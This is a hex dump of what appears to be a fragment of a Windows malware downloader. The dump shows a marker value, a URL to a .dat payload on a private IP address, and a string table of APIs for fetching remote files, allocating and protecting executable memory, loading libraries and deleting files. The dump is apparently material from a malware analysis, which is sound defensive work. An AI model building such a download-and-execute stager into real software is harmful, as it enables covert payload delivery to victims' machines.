 5d
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
EF BE AD DE 7F F1 81 62 01 F0 01 F0 0B D0 0B D0 ï¾.Þ.ñ.b.ð.ð.Ð.Ð
68 74 74 70 3A 2F 2F 31 37 32 2E 32 30 2E 32 30 http://172.20.20
2E 31 36 34 2F 32 73 35 73 37 6B 38 77 38 62 34 .164/2s5s7k8w8b4
69 2E 64 61 74 00 00 00 00 00 00 00 00 00 00 00 i.dat...........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 4B 45 52 4E 45 4C 33 32 00 4E ......KERNEL32.N
54 44 4C 4C 00 57 49 4E 49 4E 45 54 00 53 48 45 TDLL.WININET.SHE
4C 4C 33 32 00 56 69 72 74 75 61 6C 41 6C 6C 6F LL32.VirtualAllo
63 00 56 69 72 74 75 61 6C 50 72 6F 74 65 63 74 c.VirtualProtect
00 43 72 65 61 74 65 46 69 6C 65 57 00 57 72 69 .CreateFileW.Wri
74 65 46 69 6C 65 00 43 6C 6F 73 65 48 61 6E 64 teFile.CloseHand
6C 65 00 47 65 74 53 68 6F 72 74 50 61 74 68 4E le.GetShortPathN
61 6D 65 57 00 47 65 74 54 65 6D 70 50 61 74 68 ameW.GetTempPath
57 00 53 48 47 65 74 4B 6E 6F 77 6E 46 6F 6C 64 W.SHGetKnownFold
65 72 50 61 74 68 00 4C 6F 61 64 4C 69 62 72 61 erPath.LoadLibra
72 79 57 00 46 72 65 65 4C 69 62 72 61 72 79 00 ryW.FreeLibrary.
44 65 6C 65 74 65 46 69 6C 65 57 00 49 6E 74 65 DeleteFileW.Inte
72 6E 65 74 4F 70 65 6E 41 00 49 6E 74 65 72 6E rnetOpenA.Intern
65 74 4F 70 65 6E 55 72 6C 41 00 48 74 74 70 51 etOpenUrlA.HttpQ
75 65 72 79 49 6E 66 6F 57 00 49 6E 74 65 72 6E ueryInfoW.Intern
65 74 52 65 61 64 46 69 6C 65 45 78 41 00 49 6E etReadFileExA.In